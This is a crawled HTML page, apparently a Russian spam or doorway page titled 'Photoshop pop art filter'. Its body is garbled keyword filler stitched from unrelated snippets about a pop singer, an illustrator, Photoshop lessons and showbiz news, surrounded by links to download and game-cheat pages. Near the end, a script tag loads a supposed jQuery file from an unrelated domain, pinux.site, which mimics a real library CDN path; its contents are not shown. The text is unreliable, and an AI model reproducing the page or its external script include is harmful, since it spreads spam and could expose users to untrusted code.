

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-filtr-dlya-fotoshopa-pop-art.html
body_size: 2273
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильтр для фотошопа поп арт - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильтр для фотошопа поп арт</h2>
                            </header>
                            <p>Жасмин Российская поп-певица, актриса, модель, телеведущая. Заслуженная артистка. Милтон Глейзер о профессии иллюстратора. Интервью Маршала Арисмана с дизайнером Милтоном. Бесплатные статьи, видео, уроки по программе Фотошоп на русском. Скачать дополнения для Adobe. Последние новости шоу-бизнеса России сегодня, звездные знаменитости и светские события. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-akkordy-a-volny-i-stonut-i-plachut.html">Аккорды а волны и стонут и плачут</a></li>
                                <li><a href="mc9vtl-skachat-drift-mod-dlya-gta-4.html">Скачать drift мод для gta 4</a></li>
                                <li><a href="mc9vtl-himicheskiy-sostav-kletki-mikroelementy-prezentaciya.html">Химический состав клетки микроэлементы презентация</a></li>
                                <li><a href="mc9vtl-mgpu-im-shemyakina-oficialnyy-sayt-mozyr-raspisanie.html">Мгпу им шемякина официальный сайт мозырь расписание</a></li>
                                <li><a href="mc9vtl-poezd-novosibirsk-moskva-raspisanie-2014.html">Поезд новосибирск москва расписание 2014</a></li>
                                <li><a href="mc9vtl-igra-mini-futbol-skachat-dlya-kompyutera.html">Игра мини футбол скачать для компьютера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Список знаменитых российских артистов-евреев.</li>
<li>Образование иллюстратора.</li>
<li>Фотошоп-мастер. Более 3000 бесплатных уроков по фотошопу.</li>
<li>Последние новости шоу-бизнеса России сегодня.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-avtobus-rostov-kursk-raspisanie.html">Автобус ростов курск расписание</a></li>
                                            <li><a href="mc9vtl-kniga-maz-6501v5.html">Книга маз 6501в5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-pesni-naivnaya.html">Скачать песни наивная</a></li>
                                            <li><a href="mc9vtl-rage-rusifikator-zvuka-i-teksta.html">Rage русификатор звука и текста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-olimpiada-po-russkomu-yazyku-4-klass-skachat.html">Олимпиада по русскому языку 4 класс скачать</a></li>
                                            <li><a href="mc9vtl-skachat-kodek-avi.html">Скачать кодек ави</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-farming-simulator-15-dengi-chity.html">Farming simulator 15 деньги читы</a></li>
                                            <li><a href="mc9vtl-shablon-semya.html">Шаблон семья</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
